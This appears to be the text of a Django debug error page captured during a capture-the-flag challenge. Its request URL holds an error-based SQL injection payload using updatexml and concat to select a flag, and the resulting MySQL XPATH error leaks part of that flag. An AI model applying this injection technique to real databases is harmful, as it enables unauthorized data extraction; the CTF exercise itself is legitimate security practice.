 OperationalError at /
(1105, "XPATH syntax error: 'flag{93950453-6601-4088-bfb1-f49'")
Request Method: GET
Request URL: http://eci-2zegcf515268drdhysyl.cloudeci1.ichunqiu.com/?name=YEAR%20FROM%20purchase_date))%20and%20updatexml(1,concat(1,(select%20flag%20
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: 'flag{93950453-6601-4088-bfb1-f49'")
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python3
Python Version: 3.10.1
Python Path: ['/djangogogo',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Tue, 23 Aug 2022 09:49:38 +0000
Error during template rendering
In template /djangogogo/templates/home.html, error at line 82
1105
72 <caption>
73 <h2>出货详情</h2> </caption>
74 <thead>
75 <tr>
76 <th> 编号 </th>
77 <th> 产品名称 </th>
78 <th> 进货日期 </th>
79 <th> 售卖日期 </th>
80 </tr>